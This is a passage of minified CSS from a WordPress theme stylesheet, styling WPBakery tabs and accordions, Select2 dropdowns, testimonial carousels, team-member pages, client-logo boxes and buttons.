18px}.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container{margin-bottom:20px}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a{border-width:1px;border-color:rgba(227,227,227,.7)}.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a{color:#fff}.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab{margin-left:-1px}body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{font-size:18px;font-weight:500}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{padding:15px 30px 30px 0}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel{border-bottom:1px solid #efefef;padding-bottom:1px;margin-bottom:1px}.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{padding:32px 25px 30px 20px!important}.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel{border-color:#dadada}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{position:relative}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after{content:"";display:block;position:absolute;width:1px;height:100%;background-color:rgba(255,255,255,.14);left:54px;top:0}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after{background-color:rgba(255,255,255,.3)}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon{margin-right:15px}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border:none}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{font-size:19px}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:transparent}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#282828;font-weight:500}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{padding-left:0;padding-bottom:19px;padding-top:19px}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{padding-left:0;padding-top:0}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{display:none}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{content:'\e845';font-family:"tm-frizty-icons"}.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;font-style:normal;font-weight:400;font-size:20px;height:20px;width:20px;color:#494949}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft{margin:0em 1.5em 0em 0}.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4{margin-bottom:8px}.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body{background-color:#f7f7f6}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#06163a!important}body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before{border-color:#fff}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff!important}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border:none!important;box-shadow:0 0 5px 0 rgb(0,0,0,.1);-webkit-box-shadow:0 0 5px 0 rgb(0,0,0,.1);-moz-box-shadow:0 0 5px 0 rgb(0,0,0,.1)}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#06163a!important}.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{border-color:#fff!important}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f7f7f6!important}.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#252525!important}body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a{padding:20px 20px}body .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a{padding-left:46px}.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body{padding:0}.vc_toggle_size_md .vc_toggle_icon{height:30px;width:30px}.woocommerce-cart table.cart img{width:70px}.woocommerce-page #content table.cart td.product-thumbnail{text-align:center}.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{height:100%;position:inherit}.select2-container--default .select2-selection--single{border-radius:0}.select2-container .select2-selection--single{height:46px;outline:none}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;padding-left:15px;font-weight:400}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-left:-10px;margin-top:0}.select2-container--default .select2-selection--single .select2-selection__arrow{height:41px;right:5px}.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.tm-textcolor-white .select2-container--default .select2-selection--single{background-color:rgba(255,255,255,.03);border-color:transparent}.select2-container--default .select2-selection--single{background-color:rgba(0,0,0,.03)}.select2-container--default .select2-selection--single,.select2-dropdown{border:1px solid #e5e5e5}.tm-textcolor-dark .select2-container--default .select2-selection--single,.tm-textcolor-dark .select2-dropdown{border-color:rgba(0,0,0,.07)}.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,.tm-col-bgcolor-skincolor .select2-dropdown,.tm-bgcolor-skincolor .select2-dropdown{border-color:transparent}.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){margin-bottom:15px;display:block;padding-top:5px}.wpcf7 label{display:block}.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{margin-bottom:0}.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content{margin-bottom:0}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3{padding:0;border:none;background-color:transparent}.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{position:relative}.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{margin-bottom:0}.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{margin:0}.tm-heading-style-horizontal.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header,.tm-heading-style-vertical.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{position:relative;z-index:1;display:inline-block;vertical-align:top;width:auto}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content .tm-vc_cta3-content-header{width:42%;float:left;margin-right:70px;border-right:1px solid rgba(0,0,0,.1)}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-left .tm-vc_cta3-content .tm-cta3-content-wrapper{overflow:hidden;padding-top:15px}.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .heading-seperator span,.tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .heading-seperator span{height:65px;width:65px;display:block;position:absolute;top:22px;bottom:auto;left:-20px;right:auto;margin:0 auto;background-image:url([data-uri]);background-size:70px;background-repeat:no-repeat;background-position:center;background-color:transparent;z-index:-1;transform:rotate(15deg);-webkit-transform:rotate(15deg);-moz-transform:rotate(15deg);-o-transform:rotate(15deg)}.tm-element-heading-wrapper.tm-seperator-style1 h2.tm-custom-heading{display:inline-block;vertical-align:top;background:#fff;padding:0 27px;position:relative;z-index:1}.tm-element-heading-wrapper.tm-heading-style-horizontal.tm-seperator-style1 .tm-vc_general.tm-vc_cta3 .heading-seperator span,.tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-style1 .tm-vc_general.tm-vc_cta3 .heading-seperator span{border:1px solid #E7E7E7;width:60%;display:block;position:absolute;top:20px;left:0;right:0;margin:0 auto}.tm-element-heading-wrapper.tm-seperator-style1 h2.tm-custom-heading:before,.tm-element-heading-wrapper.tm-seperator-style1 h2.tm-custom-heading:after{content:'';width:10px;height:10px;display:block;background:#e7e7e7;position:absolute;border-radius:50%;top:15px;bottom:auto;left:0;right:auto}.tm-element-heading-wrapper.tm-seperator-style1 h2.tm-custom-heading:after{left:auto;right:0}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{display:block}.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,h2.tm-custom-heading strong,.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{font-weight:600!important}.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{font-weight:inherit!important}.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content{text-align:center}h2.tm-custom-heading.tm-textcolor-white strong{color:#fff}.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper{margin-top:24px!important}.tm-heading-style-horizontal.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header:after{border-right-style:solid}.tm-heading-style-horizontal.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper{padding-left:0;padding-top:15px}.tm-textcolor-white .tm-heading-style-horizontal.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header:after,.tm-bgcolor-skincolor .tm-heading-style-horizontal.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header:after,.tm-bgcolor-darkgrey .tm-heading-style-horizontal.tm-seperator-solid .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header:after{border-right-color:rgba(255,255,255,.19)}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{display:table;width:100%;margin:0 auto}.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{float:right}.tm-heading-style-horizontal.tm-element-align-right .tm-vc_general.tm-vc_cta3:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.tm-heading-style-horizontal.tm-element-align-left .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content{margin:0}.tm-lastp-margin0 .tm-vc_general.tm-vc_cta3 .tm-vc_cta3_content-container .tm-cta3-description p:last-child,.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-cta3-content-wrapper p:last-child{margin-bottom:0}.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header{position:relative}.entry-header:not(.tm-titlebar) .entry-title,.themetechmount-box-blog .themetechmount-box-content h4{margin-top:0;margin-bottom:7px;font-size:23px;font-weight:700;line-height:30px;text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.entry-header:not(.tm-titlebar) .entry-title{font-size:26px;line-height:35px;position:relative;word-wrap:break-word}.wpb_heading,.entry-header .entry-title{font-size:22px}.vc_tta-container h2,.wpb_heading{font-size:28px;font-weight:500}.wpb_heading{margin-bottom:30px}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left,.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right{position:relative}.themetechmount-boxes-view-carousel:not(.tm-boxes-carousel-arrows-hide) .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper{width:100%}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-heading-carousel-arrows,.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{position:absolute;right:0;top:7px}.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-right .tm-heading-carousel-arrows{right:auto;left:0}.single-tm_team_member .tm-team-social-links-wrapper ul{list-style:none;text-align:left;padding:0;margin-top:0}.single-tm_team_member .tm-team-social-links-wrapper ul li:first-child{margin-left:-5px}.single-tm_team_member .tm-team-social-links-wrapper ul li{display:inline-block;margin-left:10px}.single-tm_team_member .tm-team-social-links-wrapper ul li a{display:block;background-color:#fff;font-size:15px;width:35px;height:35px;text-align:center;line-height:35px;color:#bf9456;border:1px solid transparent;border-radius:5px;margin-right:0;box-shadow:0 0 10px 0 rgb(0,0,0,.04)}.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover{color:#fff}.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data{padding:21px 0 15px 0;text-align:center;position:relative;bottom:0;width:100%;margin-bottom:0;background-color:#f8f9fa}.single-tm_team_member .tm-team-member-view-default .tm-team-social-links-wrapper{display:block;clear:both;padding-top:25px;padding-bottom:10px}.single-tm_team_member .tm-team-member-view-default .tm-team-member-single-category{margin-top:0;margin-bottom:7px}.single-tm_team_member .tm-team-member-view-default .themetechmount-team-data h3{font-size:17px;line-height:35px;margin-bottom:0}.tm-team-member-appointment-btn-wrapper{position:absolute;right:15px;top:0}.single-tm_team_member .tm-team-member-appointment-btn-wrapper .tm-vc_btn3.tm-vc_btn3-size-md{padding:12px 26px 12px 26px}.single-tm_team_member .inside{padding:25px 15px 15px 15px;margin-bottom:0}.single-tm_team_member .inside h4{font-size:27px;line-height:33px}.single-tm_team_member .tm-fid-view-lefticon .tm-fld-contents{padding-left:77px}.single-tm_team_member .tm-fid-icon-wrapper i{font-size:55px}.tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{display:block;margin:0 auto;border-radius:50%;-webkit-border-radius:50%;color:#fff;text-align:center;transition:all 400ms;-webkit-transition:all 400ms;background-color:#ccc}.tm-socialbox-icon-size-large .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{width:70px;height:70px;line-height:70px;font-size:24px}.tm-socialbox-icon-size-medium .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{width:50px;height:50px;line-height:50px;font-size:20px}.tm-socialbox-icon-size-small .tm-socialbox-links-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link{width:35px;height:35px;line-height:35px;font-size:16px}.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper{margin-bottom:40px}.tm-social-width-auto{text-align:center;float:none}.tm-social-width-auto .tm-socialbox-i-wrapper{width:auto;display:inline-block;float:none;padding:0 5px}.tm-term-featured-img img{width:100%}.tm-term-featured-img{padding-bottom:30px}.content-area .tm-term-desc{border-bottom:1px solid #e9e9e9;padding-bottom:30px;margin-bottom:30px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item{margin-left:5px;margin-right:5px;margin-bottom:5px}.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{border-color:rgba(0,0,0,.2);color:rgba(0,0,0,.2)}.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{border-color:rgba(255,255,255,.49)}.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{border-color:rgba(255,255,255,.53);color:rgba(255,255,255,.53)}.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after{border-color:rgba(255,255,255,.45)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc{text-align:center}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info{padding:35px 35px 32px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img{border-radius:50%;display:inline-block;z-index:9;width:100px;height:100px;position:relative;margin:0 auto;text-align:center}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img{border-radius:50%;-webkit-border-radius:50%;width:100%;height:auto;transition:opacity 400ms;-webkit-transition:opacity 400ms;transform:translateZ(0)!important;-webkit-transform:translateZ(0)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer{display:inline-block;padding-left:3px;padding-right:3px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before{content:"-";padding-right:5px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item{background-color:rgb(255,255,255);border:1px solid rgba(0,0,0,.1);width:25%;margin:-21px auto 0 auto;padding:7px 5px}.testimonials-nav .nav_item_wrap:not(.slick-active){cursor:pointer}.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text,.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text{color:rgba(255,255,255,.8)}.tm-textcolor-white .boxview-style4 .themetechmount-box-desc .themetechmount-testimonial-text,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-author-name{color:rgba(255,255,255,1)}.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{margin:0}.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{margin-left:0;margin-right:0}.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content{margin:0;margin-top:15px}.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content,.tm-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author,.tm-col-bgcolor-skincolor .themetechmount-testimonial-box-view-style2 .themetechmount-box-author{padding-bottom:0}.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{display:block;left:0;right:0}.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{line-height:60px;width:60px;height:60px;border-radius:50%;display:none;background-color:#0186d5;text-align:center;color:#fff;font-size:22px}.themetechmount-box-view-default .themetechmount-box-title{margin-top:0;position:relative}.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{color:#424242}.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{margin-bottom:20px}.tm-client-logo-box-w{text-align:center}.themetechmount-box-client .themetechmount-item-thumbnail{width:100%;display:table}.themetechmount-box-client .themetechmount-item-thumbnail-inner{margin-right:13px;margin-left:13px;padding:25px;display:table-cell;text-align:center;align-items:center;vertical-align:middle}.themetechmount-box-client.themetechmount-client-box-view-boxed-logo .themetechmount-item-thumbnail-inner{background-color:#fff}.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{padding:8px 12px}.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{height:130px}.themetechmount-box-client.themetechmount-box-view-boxed-logo{border:none;display:block}.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{display:inline-block;opacity:.4;-webkit-opacity:.4;-moz-opacity:.4;-khtml-opacity:.4}.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner:hover img{opacity:1;-webkit-opacity:1;-moz-opacity:1;-khtml-opacity:1}.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{padding-top:45px;padding-bottom:25px}.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link{display:block;padding:0;outline:none}.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before{bottom:68%}.themetechmount-boxes-view-default .tm-client-logo-box-w{padding-bottom:30px}.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo{background-color:#fff}.themetechmount-client-box-view-separator-logo{display:block}.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{position:relative}.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{border-right:1px solid #eaeaea;content:"";width:1px;height:100%;position:absolute;right:-10px}.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{border-right:none}.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{border-right:none}.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider{margin-top:-35px}.tm-shadowboxview-style-clientlogo .themetechmount-client-box-view-boxed-logo{box-shadow:0 0 10px 0 rgb(0,0,0,.1)}.themetechmount-boxes-view-default.tm-shadowboxview-style-clientlogo .tm-client-logo-box-w{padding-bottom:10px}.tm-shadowboxview-style-clientlogo .themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{height:150px}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{font-weight:500}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{font-size:14px}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{font-size:15px;line-height:25px}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon{font-size:10px;height:11px;line-height:14px;margin-top:0}.tm-vc_btn3.tm-vc_btn3-size-lg{font-size:20px;line-height:20px}.tm-vc_btn3.tm-vc_btn3-style-text{padding:0;margin-top:0px!important}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{left:0}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty){padding-left:30px}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{right:0}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty){padding-right:17px}.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square{border-width:1px;border-style:solid;font-size:15px;font-weight:600;padding:11px 34px;border-radius:2em;text-transform:capitalize}article.post .entry-content blockquote p cite{font-size:16px}.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty){padding-left:42px;padding-right:24px}.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{left:16px}.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty){padding-right:43px;padding-left:24px}.tm-single-top-btn 